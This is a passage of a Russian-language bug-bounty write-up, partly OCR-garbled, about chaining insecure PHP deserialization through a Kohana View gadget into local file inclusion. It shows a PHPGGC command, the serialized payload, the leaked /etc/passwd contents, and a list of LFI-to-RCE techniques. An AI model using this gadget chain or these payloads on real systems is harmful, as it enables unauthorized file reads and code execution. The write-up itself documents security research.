



bdbe81a on Jul 25, 2016  $\bigcirc$  2,683 commits

Попробуем поискать магические методы уже в **OTG** репозитории. Для \_destruct(), \_wakeup() результатов почти нет, но результаты для \_\_toString() обнадеживают.



Я бегло просмотрел результаты, и файл classes/Kohana/View.php, а также его функция *render()* сразу же привлекли мое внимание.

Должен сказать, что в прошлом у меня был небольшой опыт бэкенд-разработки. Я написал несколько проектов на Laravel и уже был знаком с паттерном MVC (model - view - controller). Для рендеринга шаблонов и представлений в Laravel используется движок Blade. Поскольку такие движки обычно загружают шаблоны, я предположил, что смогу как-то передать в функцию свой собственный файл или контент.

Давай внимательно рассмотрим функцию render():



Функция render() принимает один аргумент под названием \$file, а затем вызывает функцию capture().

protected static function capture(\$kohana\_view\_filename, array



Как сказано в комментарии, функция capture() объединяет локальные и глобальные переменные и фиксирует вывод. Она принимает два аргумента: \$kohana\_view\_filename и \$kohana\_view\_data. Ты, вероятно, уже заметил функцию, которой потенциально можно злоупотребить при десериализации:



Функция *include()*! Это уже попахивает LFI и RCE. Но есть ли у нас контроль над \$kohana\_view\_filename?

Оказывается, да! Мы можем передать его в качестве аргумента в функцию construct() во время создания объекта View:





В тот момент у меня выполнялись все условия для успешной эксплуатации небезопасной десериализации:

- я контролировал входные данные;
- у меня был магический метод tostring () класса View с полезной функцией include ();
- класс View был загружен.

Бинго!

 $\}$ 

 $\{$ 

#### **BCË BMECTE**

Через некоторое время я создал гаджет и цепочку для PHPGGC локально, которые позже были добавлены в основной репозиторий:

#### <?php

#### namespace GadgetChain\Kohana;



#### }  $\}$

Затем я просто запустил PHPGGC и получил следующий сериализованный объект.

#### (kali⊛kali)-[**~/Tools/phpggc**] -\$ ./phpggc Kohana/FR1 <u>/etc/passwd</u> 0:4:"View":1:{s:8:"\*\_file";s:11:"/etc/passwd";}

разместил нагрузку на контролируемом сервере и отправил запрос. Я Результат показан на следующем скриншоте.



По крайней мере это было что-то новенькое. Но на что я надеялся? Ведь toString(), использовался  $wakeup()$ МЕТОД a He МЕТОДЫ или \_destruct(), которые срабатывают в момент создания и уничтожения объекта соответственно. В документации PHP сказано следующее.

Meтод \_\_toString() позволяет классу решать, как он должен реагировать при преобразовании в строку. Например, что вывести при выполнении echo \$obj;.

Получается, мне как-то необходимо вывести объект **View**. На самом деле несложно было понять, что я должен передать свой объект View в качестве значения атрибута title или description - трюк, который я проделал ранее с массивом, чтобы вызвать Error exception. Вот как выглядела моя нагрузка.



Я снова обновил нагрузку на контролируемом сервере, отправил запрос и наконец получил ответ.

<meta property="og:title" content="London Tornado - The aftermath"> <meta property="og:description" content="root:x:0:0:root:/root:/bin/bash daemon: x: 1: 1: daemon: /usr/sbin: /usr/sbin/nologin bin: x: 2: 2: bin: /bin: /usr/sbin/nologin sys: x: 3: 3: sys: /dev: /usr/sbin/nologin sync: x: 4: 65534: sync: /bin: /bin/sync games: x: 5: 60: games: /usr/games: /usr/sbin/nologin man: x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:1p:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy: x:13:13:proxy:/bin:/usr/sbin/nologin www-data: x: 33: 33: www-data: /var/www: /bin/bash backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list: x: 38: 38: Mailing List Manager: /var/list: /usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats: x: 41: 41: Gnats Bug-Reporting System (admin): /var/lib/gnats: /usr/sbin/nologin

Я файла /etc/passwd ВНУТРИ ПОЛУЧИЛ содержимое метатега  $og:$ description. Круто, локальное чтение файлов намного лучше, чем полуслепая SSRF, но это все еще не RCE.

## B3JIOM SEEDR РАЙТАП — ПОБЕДИТЕЛЬ

PENTEST AWARD В НОМИНАЦИИ «ПРОБИВ»

#### ЛОГИ

 $\rightarrow$ 

Уязвимость LFI - настолько редкая находка в современных веб-приложениях, что мне пришлось вспоминать, где можно разместить нагрузку, чтобы загрузить ее с помощью функции *include()* и получить RCE. Наиболее распространены такие техники:

- загрузка файлов (в моем случае в приложении не было этой функциональ- $HOCTM);$
- логи (Apache, Nginx, Mail, SSH...);
- · /proc/\*/fd,/proc/self/environ;
- файл PHP-сессии.

#### ErrorException [ Warning ]: include(/var/mail/ ): failed to open stream: No such file or directory



#### ErrorException [ Warning ]: include(/var/log/apache2/access.log): failed to open stream: No such file or

